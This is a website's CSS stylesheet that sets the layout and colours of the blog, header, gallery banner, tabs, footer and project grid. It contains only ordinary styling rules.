.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

.mobile-logo { position: absolute; top: 0; left: 0; width: 100%; z-index: 10; background: rgba(255, 255, 255, 0.7); }

.mobile-logo .logo { margin: 0.5rem 0; }

header.page-header { border-bottom: 0.1rem solid #003B99; }

header.page-header .social-links { margin: 0 auto !important; }

header.page-header .logo { margin: 0.5rem 0; }

header.page-header .header-connect { font-size: 0.9rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

header.page-header .header-connect > * { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

header.page-header .header-connect a { text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-size: inherit; display: inline-block; padding: 0.75rem 0.5rem; }

header.page-header .header-connect .header-phone { color: #fff; position: relative; overflow: hidden; line-height: 1.5; padding: 0.75rem 1.5rem; background: #003B99; }

header.page-header .header-connect .header-phone .material-icons { position: absolute; left: 1.5rem; top: 50%; opacity: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; color: #fff; font-size: 1.5rem; vertical-align: bottom; }

header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { background: #003B99; color: #fff; padding-left: 2.5rem; padding-right: 0.5rem; }

header.page-header .header-connect .header-phone:hover .material-icons, header.page-header .header-connect .header-phone:focus .material-icons { left: 0.5rem; opacity: 1; }

header.page-header .header-connect .request-bid-button { color: #fff; background: #E29926; position: relative; }

header.page-header .header-connect .request-bid-button > span { position: relative; z-index: 1; }

header.page-header .header-connect .request-bid-button .material-icons { font-size: 1.5em; vertical-align: bottom; }

header.page-header .header-connect .request-bid-button::after { content: ""; position: absolute; width: 100%; height: 100%; background: #bc7e1a; background: linear-gradient(120deg, #bc7e1a 3%, #bc7e1a 48.4%, #e29926 48.5%, #e29926 48.9%, #eec481 49%, #eec481 50.9%, #e29926 51%, #e29926 100%); background-position: 100% 0%; background-size: 230%; background-repeat: no-repeat; top: 0; left: 0; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 10% 0; }

header.page-header.is-stuck { -webkit-box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); }

@media screen and (max-width: 500px) { header.page-header .header-connect a { font-size: 0.7rem; padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone .material-icons { display: none; }
  header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .menu-text { display: none; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .header-connect a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header { border-bottom: 0; }
  header.page-header .branding { text-align: center; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 220px; }
  header.page-header .header-connect { margin-bottom: 0.75rem; font-size: 1.5rem; }
  header.page-header .header-connect .header-phone { border-bottom: 0.1rem solid #003B99; border-left: 0.1rem solid #003B99; color: #003B99; background: #fff; }
  header.page-header .header-connect > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } }

@media screen and (min-width: 78.75em) { header.page-header .header-connect .request-bid-button { padding-left: 1rem; }
  header.page-header .header-connect .request-bid-button::after { background-size: 230%; width: 50vw; }
  header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 55% 0; } }

/*======================================= Banner - Full Width =======================================*/
/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { position: relative; text-align: left; background-color: #fff; overflow: hidden; }

.banner.sliding-gallery-banner::before, .banner.sliding-gallery-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.sliding-gallery-banner::after { clear: both; }

.banner.sliding-gallery-banner .project-link.button { position: absolute; right: 0; bottom: 0; background-color: #111; color: #fff; z-index: 5; border-color: transparent; margin: 0; }

.banner.sliding-gallery-banner .project-link.button:hover, .banner.sliding-gallery-banner .project-link.button:focus { background-color: #003B99; }

.banner.sliding-gallery-banner .flexslider { overflow: hidden; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 100vh; }

.banner.sliding-gallery-banner .slide-img { height: 100vh; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.5rem; padding-left: 0.5rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.8rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.5rem 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.7rem; height: 0.7rem; border: 1px solid #fff; }

.banner.sliding-gallery-banner br { display: none; }

.banner.sliding-gallery-banner .banner-contents { background: #111; }

.banner.sliding-gallery-banner .banner-content-bg { background: rgba(255, 255, 255, 0.9); width: 100%; height: 100%; position: absolute; left: 0; top: 0; }

.banner.sliding-gallery-banner .banner-content-bg + * { position: relative; }

.banner.sliding-gallery-banner .banner-heading { margin: 0 1rem 0.5rem 1rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 600; position: relative; padding: 0.5rem 0; }

.banner.sliding-gallery-banner .banner-heading span { position: relative; display: inline-block; }

.banner.sliding-gallery-banner .banner-heading::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.banner.sliding-gallery-banner .button { margin: 0 1rem 1.5rem 1rem; }

@media screen and (max-width: 63.99875em) { .banner.sliding-gallery-banner .fixed-header-min-height { height: auto !important; }
  .banner.sliding-gallery-banner .responsive-embed + .fixed-header-min-height { margin-top: -0.45rem; } }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 1.6rem; margin: 0 1rem 0.5rem 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 2rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner { padding-top: 0 !important; height: 100vh; }
  .banner.sliding-gallery-banner .responsive-embed.widescreen, .banner.sliding-gallery-banner .flex-video.widescreen { padding-bottom: 0; }
  .banner.sliding-gallery-banner .responsive-embed, .banner.sliding-gallery-banner .flex-video { position: static; height: auto; margin-bottom: 0; padding-bottom: 0; overflow: visible; }
  .banner.sliding-gallery-banner .flex-slide-banner-container ~ * { position: relative; z-index: 1; }
  .banner.sliding-gallery-banner .flex-slide-banner-container { min-height: 100%; min-width: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: auto; width: auto; }
  .banner.sliding-gallery-banner .flex-slide-banner-container .slides { height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .banner.sliding-gallery-banner .button-flex-container, .banner.sliding-gallery-banner .header-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .banner.sliding-gallery-banner .button-flex-container > *, .banner.sliding-gallery-banner .header-flex-container > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .banner.sliding-gallery-banner .banner-contents { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: bottom; -ms-flex-align: bottom; align-items: bottom; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: transparent; position: absolute; z-index: 10; top: auto; bottom: 0; }
  .banner.sliding-gallery-banner .banner-content-bg { max-width: calc(50vw - 170px); }
  .banner.sliding-gallery-banner .banner-heading { margin: 0 0 0 0; font-size: 1.8rem; padding-left: 0.75rem; padding-right: 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 0.25rem 1rem; } }

@media screen and (min-width: 78.75em) { .banner.sliding-gallery-banner .button { margin-left: 0.75rem; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 40em) { .services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 15px; } }

@media print, screen and (min-width: 64em) { .services__parent .extra-content, .services__child .extra-content { padding: 4.5rem 15px; } }

.services__parent .extra-content.extra-content_1, .services__child .extra-content.extra-content_1 { background-color: #fff; }

.services__child .extra-content.extra-content_1 { background-color: rgba(31, 31, 31, 0.05); }

ul.accordion > li { background-color: rgba(17, 17, 17, 0.19); border: none; }

ul.accordion > li a { font-size: 1rem; color: #fff; font-weight: 700; }

ul.accordion > li .accordion-content { background-color: #f3f3f3; border: none; }

ul.accordion > li .accordion-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

ul.accordion > li .accordion-content h3, ul.accordion > li .accordion-content .h4 { color: #666666; font-weight: 700; }

ul.accordion > li .accordion-content p { line-height: 1.2; }

ul.accordion > li.is-active a, ul.accordion > li a:hover, ul.accordion > li a:focus { background-color: #111111; }

@media print, screen and (min-width: 64em) { ul.tabs { border: none; display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.tabs .tabs-title { border-right: 0.15rem solid #fff; -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }
  ul.tabs .tabs-title a { background-color: rgba(17, 17, 17, 0.19); font-size: 1rem; color: #fff; font-weight: 700; padding: 25px 20px; }
  ul.tabs .tabs-title.is-active a, ul.tabs .tabs-title a:hover, ul.tabs .tabs-title a:focus { background-color: #111111; }
  .tabs-content { background-color: #f3f3f3; border: none; margin-bottom: 2rem; }
  .tabs-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }
  .tabs-content h3, .tabs-content .h4 { color: #666666; font-weight: 700; }
  .tabs-content ul.custom-list li { margin-bottom: 0.25rem; }
  .tabs-content p { line-height: 1.2; } }

.contact-rep { margin: 1.5rem 0; }

.download-callouts { text-align: center; margin: 1.5rem 0 0.5rem; }

.download-callouts .cls-1 { -webkit-transition: .25s ease; transition: .25s ease; }

.download-callouts a { border: thin solid #E29926; padding: 1.5rem; display: block; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; margin-bottom: 1rem; }

.download-callouts a > span { display: block; }

.download-callouts a > span > span { vertical-align: sub; }

.download-callouts a:hover, .download-callouts a:focus { background: #E29926; color: #fff; }

.download-callouts a:hover .cls-1, .download-callouts a:focus .cls-1 { fill: #fff; }

@media print, screen and (min-width: 64em) { .download-callouts { margin: 2.5rem 0; } }

.faq-section { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .faq-section { margin-bottom: 3rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.7rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a { color: #686868; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #E29926; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.84rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #686868; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.7rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.footer-nav { border-bottom: 2px solid #CCCCCC; }

.footer-nav h4 { font-weight: 600; }

.footer-nav .footer-logo { text-align: center; }

.footer-nav .footer-nav-row { display: -webkit-box; display: -ms-flexbox; display: flex; text-align: center; }

.footer-nav .footer-nav-row > .footer-nav-column { padding: 1.5rem 0.75rem 0.5rem 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 33.33%; flex: 1 1 33.33%; }

.footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; }

.footer-nav .footer-nav-row ul { list-style: none; margin-left: 0; color: #E29926; }

.footer-nav .footer-nav-row ul a { -webkit-transition: .25s ease; transition: .25s ease; }

@media print, screen and (min-width: 64em) { .footer-nav .footer-nav-row { text-align: left; }
  .footer-nav .footer-nav-row > .footer-nav-column { border-right: 2px solid #ccc; padding: 3rem 0.75rem 3rem 3rem; }
  .footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; padding: 3rem 0.75rem 3rem 0.75rem; } }

.footer-disclaimer { padding: 1rem 0; font-size: 0.8rem; text-align: center; color: #707070; }

.footer-disclaimer > .row > * { margin-bottom: 0.75rem; }

.footer-disclaimer a { font-size: inherit; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; border-bottom: thin solid rgba(0, 59, 153, 0); }

.footer-disclaimer a:hover, .footer-disclaimer a:focus { color: #003B99; border-color: #003B99; }

@media print, screen and (min-width: 64em) { .footer-disclaimer { padding: 1.5rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.5rem 0.75rem; background: #111 url("/images/footer-callout-bg.jpg") center/cover no-repeat; text-align: center; color: #fff; }

.footer-callout .heading { margin: 0 0 0.5rem 0; color: inherit; font-size: 1rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.75rem 0; font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0.75rem; }
  .footer-callout .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .footer-callout .button { margin-bottom: 3rem; } }

.footer-callout-form { border-top: 2px solid #fff; border-bottom: 2px solid #fff; }

section.grid { padding: 1.5rem 0; }

section.grid h3 { padding: 1.5rem 0 1rem 0.75rem; margin-bottom: 0; }

section.grid .row { height: 100%; }

@media print, screen and (min-width: 40em) { section.grid .articles-grid { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  section.grid .grid-article { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { section.grid { margin-top: 3.5rem; padding: 0 0 3rem; height: calc(100vw * 41.4285714285714%); min-height: 31rem; }
  section.grid .articles-grid { height: calc(100% - 53px); }
  section.grid .row { min-height: 24.5rem; } }

@media screen and (min-width: 78.75em) { section.grid { margin-top: 4rem; padding: 0 0 4rem; max-height: 31rem; }
  section.grid h3 { padding-left: 0; } }

.grid-article, .grid-project { overflow: hidden; position: relative; margin: 0.05rem; background: #E29926; height: calc(50vw * 0.623501199040767); }

.grid-article a, .grid-project a { color: #fff; text-decoration: none; -webkit-transition: .25s ease-in; transition: .25s ease-in; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 20; height: 100%; width: 100%; }

.grid-article a::after, .grid-project a::after { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a + img, .grid-project a + img { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a:focus::after, .grid-article a:hover::after, .grid-project a:focus::after, .grid-project a:hover::after { background: #003B99; }

.grid-article a:focus + img, .grid-article a:hover + img, .grid-project a:focus + img, .grid-project a:hover + img { -webkit-filter: grayscale(100%) contrast(150%) brightness(50%); filter: grayscale(100%) contrast(150%) brightness(50%); }

.grid-article h2.article-header, .grid-project h2.article-header { color: #fff; font-weight: 600; font-size: 1rem; }

.grid-article .article-snippet, .grid-project .article-snippet { font-size: 0.8rem; }

.grid-article img, .grid-project img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; pointer-events: none; }

.grid-article a > *:not(img), .grid-project a > *:not(img) { z-index: 20; position: relative; }

@media screen and (max-width: 63.99875em) { .grid-article a, .grid-project a { padding: 1.5rem 0.75rem 0.75rem; display: block; } }

@media print, screen and (min-width: 64em) { .grid-article, .grid-project { height: calc(50% - 2px); }
  .grid-article h2.article-header.project-header, .grid-project h2.article-header.project-header { font-size: 0.8rem; } }

.grid-article a { display: block; }

.grid-article a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-article a { padding: 2rem 1.5rem 1.5rem; } }

.grid-project { padding: 1.5rem 0.75rem 0.75rem; }

.grid-project a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-project { min-height: calc(50% - 2px); }
  .grid-project .project-info { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, -100%); transform: translate(-50%, -100%); width: calc(100% - 30px); -webkit-transition: .25s ease-in; transition: .25s ease-in; }
  .grid-project a::after { content: ""; background: rgba(51, 51, 51, 0); width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .grid-project a:hover .project-info, .grid-project a:focus .project-info { top: 1.5rem; -webkit-transform: translate(-50%, 0%); transform: translate(-50%, 0%); } }

.grid-projects { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.grid-projects .grid-project { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-projects .grid-project { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { .grid-projects { height: calc(100% - 53px); } }

.join-team-section { padding: 0 0 1.5rem; }

@media print, screen and (min-width: 64em) { .join-team-section { padding: 0 0 3rem; } }

.projects-featured { width: 100vw; position: relative; margin-bottom: 1.5rem; }

.projects-featured .thumbnail { width: 100%; min-height: 20rem; position: relative; }

.projects-featured .thumbnail .leed-badge { position: absolute; pointer-events: none; bottom: 10%; right: 10%; width: 5rem; max-width: 20vw; z-index: 10; }

.projects-featured .thumbnail a { position: absolute; background: transparent; -webkit-transition: .3s ease-out; transition: .3s ease-out; width: 100%; height: 100%; top: 0; left: 0; z-index: 1; text-decoration: none; }

